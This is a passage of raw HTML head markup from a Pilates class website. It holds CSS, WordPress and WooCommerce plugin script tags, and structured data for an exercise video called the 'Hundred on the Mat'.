0;border-top-color:#fff}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow,.bs-popover-end>.popover-arrow{left:calc(-.5rem - 1px);width:.5rem;height:1rem}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::before,.bs-popover-end>.popover-arrow::before{left:0;border-width:.5rem .5rem .5rem 0;border-right-color:rgb(0 0 0 / .25)}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::after,.bs-popover-end>.popover-arrow::after{left:1px;border-width:.5rem .5rem .5rem 0;border-right-color:#fff}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow,.bs-popover-bottom>.popover-arrow{top:calc(-.5rem - 1px)}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::before,.bs-popover-bottom>.popover-arrow::before{top:0;border-width:0 .5rem .5rem .5rem;border-bottom-color:rgb(0 0 0 / .25)}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::after,.bs-popover-bottom>.popover-arrow::after{top:1px;border-width:0 .5rem .5rem .5rem;border-bottom-color:#fff}.bs-popover-auto[data-popper-placement^=bottom] .popover-header::before,.bs-popover-bottom .popover-header::before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-.5rem;content:"";border-bottom:1px solid #f0f0f0}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow,.bs-popover-start>.popover-arrow{right:calc(-.5rem - 1px);width:.5rem;height:1rem}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::before,.bs-popover-start>.popover-arrow::before{right:0;border-width:.5rem 0 .5rem .5rem;border-left-color:rgb(0 0 0 / .25)}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::after,.bs-popover-start>.popover-arrow::after{right:1px;border-width:.5rem 0 .5rem .5rem;border-left-color:#fff}.carousel.pointer-event{touch-action:pan-y}@media (prefers-reduced-motion:reduce){.carousel-item{transition:none}}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block}.active.carousel-item-end,.carousel-item-next:not(.carousel-item-start){transform:translateX(100%)}.active.carousel-item-start,.carousel-item-prev:not(.carousel-item-end){transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;transition-property:opacity;transform:none}.carousel-fade .carousel-item-next.carousel-item-start,.carousel-fade .carousel-item-prev.carousel-item-end,.carousel-fade .carousel-item.active{z-index:1;opacity:1}.carousel-fade .active.carousel-item-end,.carousel-fade .active.carousel-item-start{z-index:0;opacity:0;transition:opacity 0s .6s}@media (prefers-reduced-motion:reduce){.carousel-fade .active.carousel-item-end,.carousel-fade .active.carousel-item-start{transition:none}}@media (prefers-reduced-motion:reduce){.carousel-control-next,.carousel-control-prev{transition:none}}.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}@media (prefers-reduced-motion:reduce){.carousel-indicators [data-bs-target]{transition:none}}.carousel-indicators .active{opacity:1}@-webkit-keyframes spinner-border{to{transform:rotate(360deg)}}@keyframes spinner-border{to{transform:rotate(360deg)}}@-webkit-keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1;transform:none}}@keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1;transform:none}}@media (prefers-reduced-motion:reduce){.spinner-border,.spinner-grow{-webkit-animation-duration:1.5s;animation-duration:1.5s}}@media (prefers-reduced-motion:reduce){.offcanvas{transition:none}}.offcanvas.show{transform:none}.link-primary:focus,.link-primary:hover{color:#0a58ca}.link-secondary:focus,.link-secondary:hover{color:#565e64}.link-success:focus,.link-success:hover{color:#146c43}.link-info:focus,.link-info:hover{color:#3dd5f3}.link-warning:focus,.link-warning:hover{color:#ffcd39}.link-danger:focus,.link-danger:hover{color:#b02a37}.link-light:focus,.link-light:hover{color:#f9fafb}.link-dark:focus,.link-dark:hover{color:#1a1e21}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}@media (min-width:576px){.sticky-sm-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}@media (min-width:768px){.sticky-md-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}@media (min-width:992px){.sticky-lg-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}@media (min-width:1200px){.sticky-xl-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}@media (min-width:1400px){.sticky-xxl-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}.visually-hidden,.visually-hidden-focusable:not(:focus):not(:focus-within){position:absolute!important;width:1px!important;height:1px!important;padding:0!important;margin:-1px!important;overflow:hidden!important;clip:rect(0,0,0,0)!important;white-space:nowrap!important;border:0!important}.overflow-scroll{overflow:scroll!important}.position-fixed{position:fixed!important}.align-items-center{align-items:center!important}@media (min-width:576px){.float-sm-start{float:left!important}}@media (min-width:768px){.float-md-start{float:left!important}}@media (min-width:992px){.float-lg-start{float:left!important}}@media (min-width:1200px){.float-xl-start{float:left!important}}@media (min-width:1400px){.float-xxl-start{float:left!important}}@media (min-width:1200px){.fs-1{font-size:2.5rem!important}}@media print{.d-print-inline{display:inline!important}}</style>
<link rel='stylesheet' id='onlinepilatesclasses-bootstrap-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/abe91756d18b.bootstrap.min.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/a227f005fa7a.fontawesome.min.css'>/*!
 * Font Awesome Free 5.15.4 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */
.fa,.fab,.fad,.fal,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.fa-book-open:before{content:"\f518"}.fa-box-open:before{content:"\f49e"}.fa-clock:before{content:"\f017"}.fa-cloud-showers-heavy:before{content:"\f740"}.fa-cogs:before{content:"\f085"}.fa-door-open:before{content:"\f52b"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-text:before{content:"\f658"}.fa-exclamation-triangle:before{content:"\f071"}.fa-folder-open:before{content:"\f07c"}.fa-frown-open:before{content:"\f57a"}.fa-lock:before{content:"\f023"}.fa-lock-open:before{content:"\f3c1"}.fa-minus:before{content:"\f068"}.fa-minus-circle:before{content:"\f056"}.fa-minus-square:before{content:"\f146"}.fa-opencart:before{content:"\f23d"}.fa-openid:before{content:"\f19b"}.fa-plus:before{content:"\f067"}.fa-plus-circle:before{content:"\f055"}.fa-plus-square:before{content:"\f0fe"}.fa-question:before{content:"\f128"}.fa-scroll:before{content:"\f70e"}.fa-search:before{content:"\f002"}.fa-shopping-cart:before{content:"\f07a"}.fa-shower:before{content:"\f2cc"}.fa-spinner:before{content:"\f110"}.fa-teeth-open:before{content:"\f62f"}.fa-truck-loading:before{content:"\f4de"}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<link rel='stylesheet' id='onlinepilatesclasses-fontawesome-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/a227f005fa7a.fontawesome.min.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/73d29ecb3ae4.pagenavi-css.css'>.wp-pagenavi a:hover,.wp-pagenavi span.current{border-color:#000}.wp-pagenavi span.current{font-weight:700}</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/73d29ecb3ae4.pagenavi-css.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<style id='kadence-blocks-global-variables-inline-css'>:root {--global-kb-font-size-sm:clamp(0.8rem, 0.73rem + 0.217vw, 0.9rem);--global-kb-font-size-md:clamp(1.1rem, 0.995rem + 0.326vw, 1.25rem);--global-kb-font-size-lg:clamp(1.75rem, 1.576rem + 0.543vw, 2rem);--global-kb-font-size-xl:clamp(2.25rem, 1.728rem + 1.63vw, 3rem);--global-kb-font-size-xxl:clamp(2.5rem, 1.456rem + 3.26vw, 4rem);--global-kb-font-size-xxxl:clamp(2.75rem, 0.489rem + 7.065vw, 6rem);}:root {--global-palette1: #3182CE;--global-palette2: #2B6CB0;--global-palette3: #1A202C;--global-palette4: #2D3748;--global-palette5: #4A5568;--global-palette6: #718096;--global-palette7: #EDF2F7;--global-palette8: #F7FAFC;--global-palette9: #ffffff;}</style>
<style id='block-visibility-screen-size-styles-inline-css'>/* Large screens (desktops, 992px and up) */
@media ( min-width: 992px ) {
	.block-visibility-hide-large-screen {
		display: none !important;
	}
}

/* Medium screens (tablets, between 768px and 992px) */
@media ( min-width: 768px ) and ( max-width: 991.98px ) {
	.block-visibility-hide-medium-screen {
		display: none !important;
	}
}

/* Small screens (mobile devices, less than 768px) */
@media ( max-width: 767.98px ) {
	.block-visibility-hide-small-screen {
		display: none !important;
	}
}</style>
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/40ad570d02b7.progress.css'>@media handheld,only screen and (max-width:767px){.mpcs-course-list .grid .col-1-2{width:100%}}</style>
<link rel='stylesheet' id='mpcs-progress-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/40ad570d02b7.progress.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/8d0957dcc246.mp-courses.css'>@font-face{font-display:swap;font-family:'mp-courses';src:url(https://onlinepilatesclasses.com/wp-content/plugins/memberpress-courses/public/fonts/fontello/font/mp-courses.eot?82237471);src:url('https://onlinepilatesclasses.com/wp-content/plugins/memberpress-courses/public/fonts/fontello/font/mp-courses.eot?82237471#iefix') format('embedded-opentype'),url(https://onlinepilatesclasses.com/wp-content/plugins/memberpress-courses/public/fonts/fontello/font/mp-courses.woff2?82237471) format('woff2'),url(https://onlinepilatesclasses.com/wp-content/plugins/memberpress-courses/public/fonts/fontello/font/mp-courses.woff?82237471) format('woff'),url(https://onlinepilatesclasses.com/wp-content/plugins/memberpress-courses/public/fonts/fontello/font/mp-courses.ttf?82237471) format('truetype'),url('https://onlinepilatesclasses.com/wp-content/plugins/memberpress-courses/public/fonts/fontello/font/mp-courses.svg?82237471#mp-courses') format('svg');font-weight:400;font-style:normal}[class^="mpcs-"]:before,[class*=" mpcs-"]:before{font-family:"mp-courses";font-style:normal;font-weight:400;speak:never;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}</style>
<link rel='stylesheet' id='mpcs-fontello-styles-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/8d0957dcc246.mp-courses.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/jquery/jquery.min.js?ver=826eb77e86b0" id="jquery-core-js"></script>
<script id="jquery-js-after">
if (typeof (window.wpfReadyList) == "undefined") {
			var v = jQuery.fn.jquery;
			if (v && parseInt(v) >= 3 && window.self === window.top) {
				var readyList=[];
				window.originalReadyMethod = jQuery.fn.ready;
				jQuery.fn.ready = function(){
					if(arguments.length && arguments.length > 0 && typeof arguments[0] === "function") {
						readyList.push({"c": this, "a": arguments});
					}
					return window.originalReadyMethod.apply( this, arguments );
				};
				window.wpfReadyList = readyList;
			}}
</script>
<script id="mypost_cart_checkout_debug_logs-js-extra">
var mypost_cart_checkout = {"ajax_url":"https:\/\/onlinepilatesclasses.com\/wp-admin\/admin-ajax.php","nonce":"a848d5f5be"};
</script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/easypost-woocommerce-shipping/resources/js/easypost_cart_checkout_script.js?ver=31397578b8e2" id="mypost_cart_checkout_debug_logs-js"></script>
<script id="Popup.js-js-before">
var sgpbPublicUrl = "https:\/\/onlinepilatesclasses.com\/wp-content\/plugins\/popup-builder\/public\/";
var SGPB_JS_LOCALIZATION = {"imageSupportAlertMessage":"Only image files supported","pdfSupportAlertMessage":"Only pdf files supported","areYouSure":"Are you sure?","addButtonSpinner":"L","audioSupportAlertMessage":"Only audio files supported (e.g.: mp3, wav, m4a, ogg)","publishPopupBeforeElementor":"Please, publish the popup before starting to use Elementor with it!","publishPopupBeforeDivi":"Please, publish the popup before starting to use Divi Builder with it!","closeButtonAltText":"Close"};
</script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/popup-builder/public/js/Popup.js?ver=aad76345b176" id="Popup.js-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/popup-builder/public/js/PopupConfig.js?ver=c7a493f7e281" id="PopupConfig.js-js"></script>
<script id="PopupBuilder.js-js-before">
var SGPB_POPUP_PARAMS = {"popupTypeAgeRestriction":"ageRestriction","defaultThemeImages":{"1":"https:\/\/onlinepilatesclasses.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_1\/close.png","2":"https:\/\/onlinepilatesclasses.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_2\/close.png","3":"https:\/\/onlinepilatesclasses.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_3\/close.png","5":"https:\/\/onlinepilatesclasses.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_5\/close.png","6":"https:\/\/onlinepilatesclasses.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_6\/close.png"},"homePageUrl":"https:\/\/onlinepilatesclasses.com\/","isPreview":false,"convertedIdsReverse":[],"dontShowPopupExpireTime":365,"conditionalJsClasses":[],"disableAnalyticsGeneral":false};
var SGPB_JS_PACKAGES = {"packages":{"current":1,"free":1,"silver":2,"gold":3,"platinum":4},"extensions":{"geo-targeting":false,"advanced-closing":false}};
var SGPB_JS_PARAMS = {"ajaxUrl":"https:\/\/onlinepilatesclasses.com\/wp-admin\/admin-ajax.php","nonce":"718467c3cc"};
</script>
<script src="https://onlinepilatesclasses.com/wp-content/cache/flying-press/c8b40496d8f2.PopupBuilder.js" id="PopupBuilder.js-js"></script>
<script id="post_grid_scripts-js-extra">
var post_grid_ajax = {"post_grid_ajaxurl":"https:\/\/onlinepilatesclasses.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://onlinepilatesclasses.com/wp-content/cache/flying-press/1610bf5bb45e.scripts.js" id="post_grid_scripts-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/product-image-hover-effects-wooc-wpshare247/assets/js/fancybox/dist/jquery.fancybox.min.js?ver=49a6b4d019a9" id="wpshare247.com_piew_jquery.fancybox.min.js-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=ef56117d1bb5" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/onlinepilatesclasses.com\/checkout\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=d287805a49a1" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=691a1e43450e" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=69718a71ff04" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/assets/js/ScrollTrigger.min.js?ver=547458974d5e" id="gsap-scrolltrigger-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/assets/js/gsap-latest-beta.min.js?ver=5dc2fd60cdcf" id="gsap-latest-beta-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/underscore.min.js?ver=dadb3f410026" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/wp-util.min.js?ver=19d386c9004e" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=81a782824105" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script id="wc-settings-dep-in-header-js-after">
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, automatewoo-marketing-optin-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
</script>
<link rel="https://api.w.org/" href="https://onlinepilatesclasses.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://onlinepilatesclasses.com/wp-json/wp/v2/exercises/30025" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://onlinepilatesclasses.com/xmlrpc.php?rsd" />
<!-- start Simple Custom CSS and JS -->
<script>
/* Default comment here */ 
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style>/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 

.mepr-checkout-container {
min-height: 65vh !important;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style>body {
    text-align: initial !important;
}
h3.sp-testimonial-post-title {
    font-size: 21px !important;
}


@media (max-width: 991px) {
.acctabscustom {
    display: flex;
    flex-direction: column;
}
.logged-in .opc_Heaadermain_newhome .topofferbarcustom {
    width: 100%;
}	
ul.pg6921ddefc114 {
    text-align: center;
}	
	
}


@media (max-width: 767px) {

.wp-block-columns.eplus-wrapper.is-layout-flex.wp-container-core-columns-is-layout-26.wp-block-columns-is-layout-flex.eplus-styles-uid-6820cf {
    display: flex;
    flex-wrap: wrap !important;
    flex-direction: row;
    justify-content: center;
    align-items: center !important;
}
    .wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column {
        flex-basis: auto !important;
    }	
.wp-block-group.alignfull.eplus-wrapper {
    padding: 0 15px;
}	
.textcustomeffects {
    text-align: center;
}	
.page-id-1257080.logged-in .opc_Heaadermain_newhome .mainlogo img {
    max-width: 130px !important;
    margin: 0 0 0 0 !IMPORTANT;
}	
.page-id-1257080.logged-in .opc_Heaadermain_newhome .headerhide.visible-title .mainlogo img {
    max-width: 130px !important;
    margin: 0px 0 0 0 !IMPORTANT;
}	
div#footerText {
    text-align: center;
}	
}




@media (max-width: 480px) {

.wp-block-kadence-column.kadence-column1257080_f270a4-bd.wat-you-get-for {
    transform: translate(0px, 0px) !important;
}
.acctabscustom {
        display: flex;
        flex-direction: column;
        padding: 0 25px 25px 25px !important;
    }
.acctabscustom #pgf87f1545b014 {
    display: flex !important;
    flex-direction: column;
    flex-wrap: wrap;
    align-items: center;
    padding: 0 0;
}	
	
.newfooterbottom ul.socialfooter {
    text-align: center !important;
}
ul.socialfooterlinks {
    text-align: center !important;
    padding: 25px 0 0 0 !important;
}	
.acctabscustom .pgf87f1545b014 .navs-wrapper {
    display: block;
    order: 0 !important;
    width: 100%;
    margin: 0;
}	
	
.acctabscustom .pgf87f1545b014 .nav-item-active {
    width: 100% !important;
}
.pgf87f1545b014 .nav-item {
    width: 100% !important;
}	
    .wp-block-buttons>.wp-block-button {
        display: inline-block;
        margin: 0 auto;
        width: 100%;
        text-align: center;
    }	
.eplus-styles-uid-655299 {
    padding-top: 0px !important;
}	
.puttingsection .kt-blocks-info-box-media-align-top .kt-blocks-info-box-media-container {
    height: 160px !important;
    padding: 0 0 0px 0 !important;
}
	
p.has-text-align-right.eplus-wrapper.eplus-styles-uid-c747f1 {
    font-size: 28px !important;
}	
    .most-fitness-program .start-sticky-section.wp-block-kadence-column {
        padding: 20px 20px 20px 0px !important;
    }	

	
	
    .wp-block-group.alignfull.eplus-wrapper {
        padding: 30px 15px !important;
    }	
.logged-in .opc_Heaadermain_newhome .row.align-items-center.searchsection {
    margin: 0 0 0 0 !important;
}	
p.section11text {
    font-size: 36px !important;
}	
	
.section11.wp-block-cover.alignfull.is-light.eplus-wrapper {
    min-height: 400px !important;
}	
.footer.enlarged {
    font-size: 22px;
    text-align: center;
}	
	
.wp-block-kadence-column.kadence-column1257080_f270a4-bd.wat-you-get-for {
    width: 100% !important;
    max-width: initial !important;
    padding: 0 0 !important;
}	
    .eplus-wrapper h2 {
        font-size: 31px !important;
    }	
	
    .wp-block-kadence-column.kadence-column1257080_f270a4-bd.wat-you-get-for {
        width: 100% !important;
        max-width: initial !important;
        padding: 0 0 !important;
        margin: 0 !important;
        left: 0 !important;
    }	
.wp-block-kadence-column.kadence-column1257080_f270a4-bd.wat-you-get-for.start-sticky-section {
    transform: translate(0px, 0px) !important;
}	
	
div#Teachers {
    padding: 30px 0 !important;
}	
.wp-block-columns.eplus-wrapper.is-layout-flex.wp-container-core-columns-is-layout-26.wp-block-columns-is-layout-flex.eplus-styles-uid-6820cf {
    padding: 0 12px !important;
}	
.meetthefo {
    min-height: 400px !important;
}	
	
.dfgdrg.wp-block-spacer.eplus-wrapper {
    height: 0 !important;
}	
	
	
	
}
    ul.pg6921ddefc114 {
        text-align: center;
    }

ul.pg6921ddefc114 {
    padding: 0 !important;
}


@media (max-width: 768px) {

#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle {
  background: white !important;
}


.opc_Heaadermain_newhome .row.align-items-center.searchsection {
    margin: -44px 0 0 0 !important;
}

.opc_Heaadermain_newhome .row.align-items-center.searchsection {
    margin: -44px 0 0 0;
    max-width: 374px !important;
    position: relative;
}

#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner, #mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before, #mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after {
    background-color: #000000 !important;
}
	
.opc_Heaadermain_withoutlohgin .logostyle {
    position: relative;
    z-index: 99999999;
    max-width: 120px;
}	
	
  #mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle.mega-menu-open + #mega-menu-max_mega_menu_1 {
    padding: 25px 0 12px 0 !important;
  }	
	
}


.opc_Heaader {
transition: all .0s;
}
.fixed-header {
    transform: translateZ(0);
-webkit-transform: translate3d(0, 0px, 0); 
     transform: translate3d(0, 0px, 0);
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: forwards;
    animation-fill-mode: forwards;
    transition: all .0s;
}



.page-id-1257080 .opc_Heaadermain.opc_Heaadermain_newhome {
    display: block !important;
    position: fixed;
    z-index: 9999999;
    left: 0;
    right: 0;
    width: 100%;
    background: #fff;
}

.page-id-1257080 .opc_Heaadermain_newhome .topofferbarcustom {
    padding: 10px 0 6px 0 !important;
}</style>
<!-- end Simple Custom CSS and JS -->
    <style type="text/css">.mpcs-classroom .nav-back i,
      .mpcs-classroom .navbar-section a.btn,
      .mpcs-classroom .navbar-section button,
      .mpcs-classroom div#mpcs-lesson-navigation button {
        color: rgba(255, 255, 255) !important;
      }

      .mpcs-classroom .navbar-section .dropdown .menu a {
        color: #333;
      }

      .mpcs-classroom .mpcs-progress-ring {
        background-color: rgba(29, 166, 154) !important;
      }

      .mpcs-classroom .mpcs-course-filter .dropdown .btn span,
      .mpcs-classroom .mpcs-course-filter .dropdown .btn i,
      .mpcs-classroom .mpcs-course-filter .input-group .input-group-btn,
      .mpcs-classroom .mpcs-course-filter .input-group .mpcs-search,
      .mpcs-classroom .mpcs-course-filter .input-group input[type=text],
      .mpcs-classroom .mpcs-course-filter .dropdown a,
      .mpcs-classroom .pagination,
      .mpcs-classroom .pagination i,
      .mpcs-classroom .pagination a {
        color: rgba(44, 54, 55) !important;
        border-color: rgba(44, 54, 55) !important;
      }

      /* body.mpcs-classroom a{
        color: rgba();
      } */

      #mpcs-navbar,
      #mpcs-navbar button#mpcs-classroom-previous-lesson-link,
      #mpcs-navbar button#mpcs-classroom-previous-lesson-link:hover,
      .mpcs-classroom div#mpcs-lesson-navigation button#previous_lesson_link,
      .mpcs-classroom div#mpcs-lesson-navigation button#previous_lesson_link:hover {
        background: rgba(44, 54, 55);
      }

      .course-progress .user-progress,
      .btn-green,
      #mpcs-navbar button:not(#mpcs-classroom-previous-lesson-link),
      .mpcs-classroom div#mpcs-lesson-navigation button:not(#previous_lesson_link),
      .mpcs-classroom #mpcs-quiz-navigation button:focus,
      .mpcs-classroom #mpcs-quiz-navigation button:hover {
        background: rgba(29, 166, 154, 0.9);
      }

      .btn-green:hover,
      #mpcs-navbar button:not(#mpcs-classroom-previous-lesson-link):focus,
      #mpcs-navbar button:not(#mpcs-classroom-previous-lesson-link):hover,
      .mpcs-classroom div#mpcs-lesson-navigation button:not(#previous_lesson_link):focus,
      .mpcs-classroom div#mpcs-lesson-navigation button:not(#previous_lesson_link):hover,
      .mpcs-classroom #mpcs-quiz-navigation button {
        background: rgba(29, 166, 154);
      }

      .btn-green{border: rgba(29, 166, 154)}

      .course-progress .progress-text,
      .mpcs-lesson i.mpcs-circle-regular {
        color: rgba(29, 166, 154);
      }

      #mpcs-main #bookmark, .mpcs-lesson.current{background: rgba(29, 166, 154, 0.3)}

      .mpcs-instructor .tile-subtitle{
        color: rgba(29, 166, 154, 1);
      }

      .mpcs-classroom .mpcs-quiz-question-feedback {
        border-top-color: rgba(29, 166, 154, 1);
        border-bottom-color: rgba(29, 166, 154, 1);
      }</style>
      <script type="application/ld+json"> {"@context": "https://schema.org", "@type": "VideoObject", "name": "Hundred on the Mat | Online Pilates Classes", "description": "The #PilatesHundred is an exercise designed to warm you up, get your blood pumping and connect your mind to your body and your Pilates practice. You can do this exercise at any level of your Pilates practice. Make it easier by keeping the legs down on the mat or harder by extending them out at a diagonal. Even hard lowering them to just a couple inches off your Mat. Wherever your body is that day and where you are in your Pilates practice will determine this. Use the Hundred to warm up and get ready!", "thumbnailUrl": "https://img.youtube.com/vi/73TP6x-OtIk/maxresdefault.jpg", "uploadDate": "2021-01-15T11:00:30Z", "duration": "PT5M19S", "contentUrl": "https://www.youtube.com/watch?v=73TP6x-OtIk", "embedUrl": "https://www.youtube.com/embed/73TP6x-OtIk?si=d0Nf61uiSRfqme37", "author": {"@type": "Person", "name": "Lesley Logan" }, "publisher": {"@type": "Organization", "name": "Online Pilates Classes", "url": "https://onlinepilatesclasses.com" }, "interactionStatistic": [ {"@type": "InteractionCounter", "interactionType": "http://schema.org/WatchAction", "userInteractionCount": 8343 }, {"@type": "InteractionCounter", "interactionType": "http://schema.org/LikeAction", "userInteractionCount": 120 }, {"@type": "InteractionCounter", "interactionType": "http://schema.org/CommentAction", "userInteractionCount": 8 }], "inLanguage": "en", "isFamilyFriendly": true }</script>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
